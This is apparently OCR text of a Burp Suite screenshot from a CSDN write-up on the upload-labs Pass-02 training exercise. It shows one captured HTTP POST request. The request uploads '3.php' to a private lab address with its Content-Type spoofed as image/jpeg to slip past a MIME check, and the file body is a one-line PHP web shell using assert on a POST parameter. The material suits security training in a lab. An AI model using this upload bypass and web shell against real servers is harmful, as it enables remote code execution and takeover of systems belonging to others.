 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.10.20:8070
Content-Length: 318
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.20:8070
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybOSjO8acdcm6jZkD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-02/index.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarybOSjO8acdcm6jZkD
Content-Disposition: form-data; name="upload_file";
filename="3.php"
Content-Type: image/jpeg
<?php
@assert($_POST[123]);
?>
------WebKitFormBoundarybOSjO8acdcm6jZkD
Content-Disposition: form-data; name="submit"
CSDN